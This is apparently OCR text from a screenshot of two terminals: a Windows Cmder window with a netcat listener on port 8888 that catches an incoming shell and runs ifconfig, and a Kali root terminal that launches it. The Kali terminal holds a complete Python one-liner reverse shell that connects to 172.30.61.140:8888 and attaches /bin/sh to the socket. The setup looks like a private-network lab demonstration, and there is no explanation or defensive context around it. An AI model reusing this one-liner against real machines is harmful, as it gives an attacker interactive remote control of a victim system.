 Cmder
废铁战
长亭 xray 使用交流群
C:\Users\dell
λ nc -lvp 8888
listening on [any] 8888 ...
172.30.61.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.30.61.140] from (UNKNOWN) [172.30.61.178] 54964: NO_DA
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.61.178  netmask 255.255.252.0  broadcast 172.30.63
        inet6 fe80::20c:29ff:fe15:6a2a  prefixlen 64  scopeid 0x20<lin
        ether 00:0c:29:15:6a:2a  txqueuelen 1000  (Ethernet)
        RX packets 3209595  bytes 736829029 (702.6 MiB)
        RX errors 0  dropped 44  overruns 0  frame 0
        TX packets 2764819  bytes 3010062300 (2.8 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12399  bytes 2906423 (2.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12399  bytes 2906423 (2.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$_
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(("172.30.61.140",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
;'
File Edit View Search Terminal He
root@kali:~# python -V
Python 2.7.14+
root@kali:~#